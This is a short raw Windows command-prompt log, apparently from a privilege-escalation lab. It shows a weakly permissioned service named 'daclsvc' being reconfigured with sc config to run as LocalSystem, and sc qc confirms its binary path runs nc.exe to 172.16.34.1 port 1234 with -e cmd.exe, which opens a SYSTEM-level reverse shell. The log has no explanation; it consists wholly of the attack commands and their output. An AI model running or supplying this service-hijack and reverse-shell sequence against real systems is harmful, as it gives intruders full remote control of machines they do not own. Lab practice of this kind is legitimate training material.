 C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11> sc config daclsvc obj= ".\LocalSystem" password= ""
 sc config daclsvc obj= ".\LocalSystem" password= ""
[SC] ChangeServiceConfig SUCCESS

C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11\nc.exe 172.16.34.1 1234 -e cmd.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem